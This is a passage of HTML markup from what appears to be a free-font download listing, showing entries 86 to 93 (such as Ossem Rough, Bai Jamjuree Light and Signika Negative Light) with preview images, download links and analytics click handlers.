									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Saira-Condensed-Light.font" id="urlidd442044" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Saira-Condensed-Light.font">Saira Condensed Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid442044"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf86" data-iddomain="0">
						<a href="/FF_Ossem-Rough.font" id="urlidt582802" data-iddomain="0" target="_blank" rel="noopener" class="urlidt86 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="86. Ossem Rough">86. Ossem Rough</a>
						<div class="row align-items-center no-gutters" id="hfid582802" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ossem-Rough.font"  id="urlidi582802" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=582802&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Ossem-RoughA.png" alt="Ossem Rough Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Ossem-RoughA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Ossem-RoughA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Ossem-Rougha.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Ossem-Rougha1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Ossem-Rough0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Ossem-Rough01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Ossem-RoughA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ossem-Rough.font" id="urlidd582802" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ossem-Rough.font">Ossem Rough font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid582802"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf87" data-iddomain="0">
						<a href="/FF_Bai-Jamjuree-Light.font" id="urlidt629243" data-iddomain="0" target="_blank" rel="noopener" class="urlidt87 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="87. Bai Jamjuree Light">87. Bai Jamjuree Light</a>
						<div class="row align-items-center no-gutters" id="hfid629243" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Bai-Jamjuree-Light.font"  id="urlidi629243" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=629243&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bai-Jamjuree-LightA.png" alt="Bai Jamjuree Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bai-Jamjuree-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bai-Jamjuree-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bai-Jamjuree-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bai-Jamjuree-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bai-Jamjuree-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bai-Jamjuree-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bai-Jamjuree-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bai-Jamjuree-Light.font" id="urlidd629243" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bai-Jamjuree-Light.font">Bai Jamjuree Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid629243"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf88" data-iddomain="0">
						<a href="/FF_Barlow-Semi-Condensed-Regular.font" id="urlidt488092" data-iddomain="0" target="_blank" rel="noopener" class="urlidt88 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="88. Barlow Semi Condensed Reg">88. Barlow Semi Condensed Reg</a>
						<div class="row align-items-center no-gutters" id="hfid488092" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Barlow-Semi-Condensed-Regular.font"  id="urlidi488092" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=488092&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-RegularA.png" alt="Barlow Semi Condensed Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Barlow-Semi-Condensed-Regular.font" id="urlidd488092" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Barlow-Semi-Condensed-Regular.font">Barlow Semi Condensed Reg font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid488092"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf89" data-iddomain="0">
						<a href="/FF_Ossem-Regular.font" id="urlidt582767" data-iddomain="0" target="_blank" rel="noopener" class="urlidt89 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="89. Ossem Regular">89. Ossem Regular</a>
						<div class="row align-items-center no-gutters" id="hfid582767" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ossem-Regular.font"  id="urlidi582767" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=582767&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Ossem-RegularA.png" alt="Ossem Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Ossem-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Ossem-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Ossem-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Ossem-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Ossem-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Ossem-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Ossem-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ossem-Regular.font" id="urlidd582767" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ossem-Regular.font">Ossem Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid582767"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf90" data-iddomain="0">
						<a href="/FF_Noto-Sans-SemiCondensed-ExtraLight.font" id="urlidt583490" data-iddomain="0" target="_blank" rel="noopener" class="urlidt90 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="90. Noto Sans SemiCondensed E">90. Noto Sans SemiCondensed E</a>
						<div class="row align-items-center no-gutters" id="hfid583490" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Noto-Sans-SemiCondensed-ExtraLight.font"  id="urlidi583490" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=583490&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Noto-Sans-SemiCondensed-ExtraLightA.png" alt="Noto Sans SemiCondensed ExtraLight Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Noto-Sans-SemiCondensed-ExtraLightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Noto-Sans-SemiCondensed-ExtraLightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Noto-Sans-SemiCondensed-ExtraLighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Noto-Sans-SemiCondensed-ExtraLighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Noto-Sans-SemiCondensed-ExtraLight0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Noto-Sans-SemiCondensed-ExtraLight01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Noto-Sans-SemiCondensed-ExtraLightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Noto-Sans-SemiCondensed-ExtraLight.font" id="urlidd583490" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Noto-Sans-SemiCondensed-ExtraLight.font">Noto Sans SemiCondensed E font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid583490"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf91" data-iddomain="0">
						<a href="/FF_Blogger-Sans-Medium.font" id="urlidt317890" data-iddomain="0" target="_blank" rel="noopener" class="urlidt91 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="91. Blogger Sans Medium">91. Blogger Sans Medium</a>
						<div class="row align-items-center no-gutters" id="hfid317890" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Blogger-Sans-Medium.font"  id="urlidi317890" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=317890&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blogger-Sans-MediumA.png" alt="Blogger Sans Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blogger-Sans-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blogger-Sans-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blogger-Sans-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blogger-Sans-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blogger-Sans-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blogger-Sans-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blogger-Sans-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Blogger-Sans-Medium.font" id="urlidd317890" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Blogger-Sans-Medium.font">Blogger Sans Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid317890"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf92" data-iddomain="0">
						<a href="/FF_Signika-Negative-Light.font" id="urlidt302682" data-iddomain="0" target="_blank" rel="noopener" class="urlidt92 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="92. Signika Negative Light">92. Signika Negative Light</a>
						<div class="row align-items-center no-gutters" id="hfid302682" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Signika-Negative-Light.font"  id="urlidi302682" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=302682&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-Negative-LightA.png" alt="Signika Negative Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-Negative-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-Negative-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-Negative-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-Negative-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-Negative-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-Negative-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-Negative-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Signika-Negative-Light.font" id="urlidd302682" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Signika-Negative-Light.font">Signika Negative Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid302682"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf93" data-iddomain="0">
						<a href="/FF_PC-Navita-Personal-Use-Only-Regular.font" id="urlidt1225152" data-iddomain="0" target="_blank" rel="noopener" class="urlidt93 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="93. PC-Navita-Personal-Use-On">93. PC-Navita-Personal-Use-On</a>
						<div class="row align-items-center no-gutters" id="hfid1225152" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_PC-Navita-Personal-Use-Only-Regular.font"  id="urlidi1225152" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1225152&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Personal-Use-Only-RegularA.png" alt="PC-Navita-Personal-Use-Only-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Personal-Use-Only-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Personal-Use-Only-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Personal-Use-Only-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Personal-Use-Only-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Personal-Use-Only-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Personal-Use-Only-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Personal-Use-Only-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
